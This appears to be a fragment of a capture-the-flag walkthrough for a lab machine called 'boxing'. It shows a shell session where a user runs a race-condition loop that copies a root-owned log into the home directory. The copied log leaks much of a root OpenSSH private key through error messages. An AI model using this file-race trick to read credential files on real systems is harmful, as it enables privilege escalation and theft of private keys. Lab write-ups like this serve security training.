 cassius@boxing:~$ while true; do     touch /home/cassius/user.txt;cp /opt/sos/logs/output-logs.txt ~/ 2>/dev/null; done
^C
cassius@boxing:~$
cassius@boxing:~$ ls
-f  id_rsa_root  output-logs.txt  user.txt
cassius@boxing:~$ cat output-logs.txt
-----BEGIN OPENSSH PRIVATE KEY-----: cannot open `-----BEGIN OPENSSH PRIVATE KEY-----' (No such file or directory)
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn: cannot open `b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn' (No such file or directory)
NhAAAAAwEAAQAAAYEAkCCrCRmGy14hu1qi9J8dDoKUkmRuaPtO2ToC3S/aexmwuG0Q4i65: cannot open `NhAAAAAwEAAQAAAYEAkCCrCRmGy14hu1qi9J8dDoKUkmRuaPtO2ToC3S/aexmwuG0Q4i65' (No such file or directory)
NmYTJpLM/2q2gamZ3GcMx843wLxmPzyhIvb03Zv6e5FgP7splW9CGRiShrMlfGgqZ8GRyU: cannot open `NmYTJpLM/2q2gamZ3GcMx843wLxmPzyhIvb03Zv6e5FgP7splW9CGRiShrMlfGgqZ8GRyU' (No such file or directory)
BAWanDaQ4kMaAtVXeUxuLg5lkcQwIo+obGujOPfyfB0H949LwvEjEo++1VvohckzSl+8R9: cannot open `BAWanDaQ4kMaAtVXeUxuLg5lkcQwIo+obGujOPfyfB0H949LwvEjEo++1VvohckzSl+8R9' (No such file or directory)
vbSum/tLq4LWP9SVRlHqfoYxKGVRCyIoE5bsk/8cBIOtfqhHRWjMrD308VMBkSdVHYi/Xu: cannot open `vbSum/tLq4LWP9SVRlHqfoYxKGVRCyIoE5bsk/8cBIOtfqhHRWjMrD308VMBkSdVHYi/Xu' (No such file or directory)
l9IG2QItmAqy+i8y1VtsIv5DrFPEKHywzRculHNncW1xlByOsdzp1e1fy/SE+J7U1ybU2X: cannot open `l9IG2QItmAqy+i8y1VtsIv5DrFPEKHywzRculHNncW1xlByOsdzp1e1fy/SE+J7U1ybU2X' (No such file or directory)
xC24eSrCTmziep+zNrJf6+iRydSpBupBQYCicvN/7DI9AX0e1kB7TK9m6KOkgV+ZitIyq2: cannot open `xC24eSrCTmziep+zNrJf6+iRydSpBupBQYCicvN/7DI9AX0e1kB7TK9m6KOkgV+ZitIyq2' (No such file or directory)
ySuChX2s9nvBrH3o/KboyhxAQzh/uGLq4VQvpucE3VgwTankj169/eKluKYh8CjE4KECoy: cannot open `ySuChX2s9nvBrH3o/KboyhxAQzh/uGLq4VQvpucE3VgwTankj169/eKluKYh8CjE4KECoy' (No such file or directory)
MCWROF55q40MZ63ETYQf1H397I3K0K+LQtle3BV9AAAFiAwmGxQMJhsUAAAAB3NzaC1yc2: cannot open `MCWROF55q40MZ63ETYQf1H397I3K0K+LQtle3BV9AAAFiAwmGxQMJhsUAAAAB3NzaC1yc2' (No such file or directory)
EAAAGBAJAgqwkZhsteIbtaovSfHQ6ClJJkbmj7Ttk6At0v2nsZsLhtEOIuuTZmEyaSzP9q: cannot open `EAAAGBAJAgqwkZhsteIbtaovSfHQ6ClJJkbmj7Ttk6At0v2nsZsLhtEOIuuTZmEyaSzP9q' (No such file or directory)
toGpmdxnDMfON8C8Zj88oSL29N2b+nuRYD+7KZVvQhkYkoazJXxoKmfBkclAQFmpw2kOJD: cannot open `toGpmdxnDMfON8C8Zj88oSL29N2b+nuRYD+7KZVvQhkYkoazJXxoKmfBkclAQFmpw2kOJD' (No such file or directory)
GgLVV3lMbi4OZZHEMCKPqGxrozj38nwdB/ePS8LxIxKPvtVb6IXJM0pfvEfb20rpv7S6uC: cannot open `GgLVV3lMbi4OZZHEMCKPqGxrozj38nwdB/ePS8LxIxKPvtVb6IXJM0pfvEfb20rpv7S6uC' (No such file or directory)
1j/UlUZR6n6GMShlUQsiKBOW7JP/HASDrX6oR0VozKw99PFTAZEnVR2Iv17pfSBtkCLZgK: cannot open `1j/UlUZR6n6GMShlUQsiKBOW7JP/HASDrX6oR0VozKw99PFTAZEnVR2Iv17pfSBtkCLZgK' (No such file or directory)
svovMtVbbCL+Q6xTxCh8sM0XLpRzZ3FtcZQcjrHc6dXtX8v0hPie1Ncm1Nl8QtuHkqwk5s: cannot open `svovMtVbbCL+Q6xTxCh8sM0XLpRzZ3FtcZQcjrHc6dXtX8v0hPie1Ncm1Nl8QtuHkqwk5s' (No such file or directory)
4nqfszayX+vokcnUqQbqQUGAonLzf+wyPQF9HtZAe0yvZuijpIFfmYrSMqtskrgoV9rPZ7: cannot open `4nqfszayX+vokcnUqQbqQUGAonLzf+wyPQF9HtZAe0yvZuijpIFfmYrSMqtskrgoV9rPZ7' (No such file or directory)
wax96Pym6MocQEM4f7hi6uFUL6bnBN1YME2p5I9evf3ipbimIfAoxOChAqMjAlkTheeauN: cannot open `wax96Pym6MocQEM4f7hi6uFUL6bnBN1YME2p5I9evf3ipbimIfAoxOChAqMjAlkTheeauN' (No such file or directory)
DGetxE2EH9R9/eyNytCvi0LZXtwVfQAAAAMBAAEAAAGAFbsXOV6umD3aetPbpg585Gcuh4: cannot open `DGetxE2EH9R9/eyNytCvi0LZXtwVfQAAAAMBAAEAAAGAFbsXOV6umD3aetPbpg585Gcuh4' (No such file or directory)
llAactPaDQNbwKsReFMbQgIOTylWUmlgukT7kt82GNtVGZomFRaVn+q0zfmX9VbuR0YT/g: cannot open `llAactPaDQNbwKsReFMbQgIOTylWUmlgukT7kt82GNtVGZomFRaVn+q0zfmX9VbuR0YT/g' (No such file or directory)
xzstCz753wF5dkh56nFk6L1NgePnep1svTZIoW2JPaMIvO67AiravAUOBgK0NqGiN9stZI: cannot open `xzstCz753wF5dkh56nFk6L1NgePnep1svTZIoW2JPaMIvO67AiravAUOBgK0NqGiN9stZI' (No such file or directory)
ZpHQgSq3zbX8C/y46RMWYgG1SGW51r26Y0GT63lxWHvFE1jgYlpfWWFpumd0MA61Ts9dv0: cannot open `ZpHQgSq3zbX8C/y46RMWYgG1SGW51r26Y0GT63lxWHvFE1jgYlpfWWFpumd0MA61Ts9dv0' (No such file or directory)
w21pRunaPPjKfxMI4B3nLsX2JIVGLY79OqMQ5I7vuPP8E3KqP6+dpAuOe2Ky2boRzZsEbA: cannot open `w21pRunaPPjKfxMI4B3nLsX2JIVGLY79OqMQ5I7vuPP8E3KqP6+dpAuOe2Ky2boRzZsEbA' (No such file or directory)
THdn6jYJ5lQcXKJH4W5RAllwT9k46RVoxAIf6/y8Baov2tS0L8MXOHQ3iIoJpWWUuK1YpW: cannot open `THdn6jYJ5lQcXKJH4W5RAllwT9k46RVoxAIf6/y8Baov2tS0L8MXOHQ3iIoJpWWUuK1YpW' (No such file or directory)
U0C7OY2dYZPrMtH3Kk9Pqiv56yitGy83eIkJAlMuVmtOG3Q6J2X8OlJJNhoh67bCHkT0dK: cannot open `U0C7OY2dYZPrMtH3Kk9Pqiv56yitGy83eIkJAlMuVmtOG3Q6J2X8OlJJNhoh67bCHkT0dK' (No such file or directory)
ix3USNgBB2w2UjOjol+2zoRpxScC6S7Q7CW1/tVTtgq6qxmCCcRaWoNbECDc7O2IPxAAAA: cannot open `ix3USNgBB2w2UjOjol+2zoRpxScC6S7Q7CW1/tVTtgq6qxmCCcRaWoNbECDc7O2IPxAAAA' (No such file or directory)